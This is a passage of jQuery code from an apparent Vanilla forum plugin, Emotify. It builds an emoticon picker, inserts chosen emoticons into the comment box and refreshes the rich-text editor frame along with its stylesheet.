    var buts = '';
    var emo = '';
    for (e in emoticons) {
      emo = emoticons[e][1];
      if (typeof(emo) == 'undefined')
        emo = e;
        
      buts += '<a class="EmoticonBox Emoticon Emoticon'+emoticons[e][0]+'"><span>'+emo+'</span></a>';
    }
    $(this).before("<div class=\"EmotifyWrapper\">\
      <a class=\"EmotifyDropdown\"><span>Emoticons</span></a> \
      <div class=\"EmoticonContainer Hidden\">"+buts+"</div> \
    </div>");
    
    $('.EmotifyDropdown').live('click', function() {
      if ($(this).hasClass('EmotifyDropdownActive'))
        $(this).removeClass('EmotifyDropdownActive');
      else
        $(this).addClass('EmotifyDropdownActive');

      $(this).next().toggle();
      return false;
    });
    
    // Hide emotify options when previewing
    $('form#Form_Comment').bind("PreviewLoaded", function(e, frm) {
      frm.find('.EmotifyDropdown').removeClass('EmotifyDropdownActive');
      frm.find('.EmotifyDropdown').hide();
      frm.find('.EmoticonContainer').hide();
    });
    
    // Reveal emotify dropdowner when write button clicked
    $('form#Form_Comment').bind('WriteButtonClick', function(e, frm) {
      frm.find('.EmotifyDropdown').show();
    });
    
    // Hide emoticon box when textarea is focused
    $('textarea#Form_Body').live('focus', function() {
      var frm = $(this).parents('form');
      frm.find('.EmotifyDropdown').removeClass('EmotifyDropdownActive');
      frm.find('.EmoticonContainer').hide();
    });

    // Put the clicked emoticon into the textarea
    $('.EmoticonBox').live('click', function() {
      var emoticon = $(this).find('span').text();
      var textbox = $(this).parents('form').find('textarea#Form_Body');
      var txt = $(textbox).val();
      if (txt != '')
        txt += ' ';
      $(textbox).val(txt + emoticon + ' ');
      var container = $(this).parents('.EmoticonContainer');
      $(container).hide();
      $(container).prev().removeClass('EmotifyDropdownActive');
      
      // If cleditor is running, update it's contents
      var ed = $(textbox).get(0).editor;
      if (ed) {
        // Update the frame to match the contents of textarea
        ed.updateFrame();
        // Run emotify on the frame contents
        var Frame = $(ed.$frame).get(0);
        var FrameBody = null;
        var FrameDocument = null;
        
        // DOM
        if (Frame.contentDocument) {
           FrameDocument = Frame.contentDocument;
           FrameBody = FrameDocument.body;
        // IE
        } else if (Frame.contentWindow) {
           FrameDocument = Frame.contentWindow.document;
           FrameBody = FrameDocument.body;
        }
        $(FrameBody).html(emotify($(FrameBody).html()));
        var webRoot = gdn.definition('WebRoot', '');
        var ss = document.createElement("link");
        ss.type = "text/css";
        ss.rel = "stylesheet";
        ss.href = gdn.combinePaths(webRoot, 'plugins/Emotify/emotify.css');
        if (document.all)
           FrameDocument.createStyleSheet(ss.href);
        else
           FrameDocument.getElementsByTagName("head")[0].appendChild(ss);
      }

      return false;
    });
  });
  
});
